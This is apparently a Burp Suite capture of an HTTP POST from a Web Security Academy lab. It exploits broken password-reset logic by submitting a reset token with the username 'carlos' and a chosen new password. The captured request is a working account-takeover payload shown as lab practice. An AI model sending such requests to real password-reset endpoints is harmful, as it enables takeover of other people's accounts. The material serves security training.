 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=pmayunjegqzmku7ja15oby0phk0k982a HTTP/2
2 Host: 0a770095048f29ef84750abb00b300b3.web-security-academy.net
3 Cookie: session=7PiTiKOE0HhtEsOy9ljvgDil85XIqqap
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a770095048f29ef84750abb00b300b3.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a770095048f29ef84750abb00b300b3.web-security-academy.net/forgot-password?temp-forgot-password-token=pmayunjegqzmku7ja1
5oby0phk0k982a
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 temp-forgot-password-token=pmayunjegqzmku7ja15oby0phk0k982a&username=carlos&new-password-1=peter&new-password-2=peter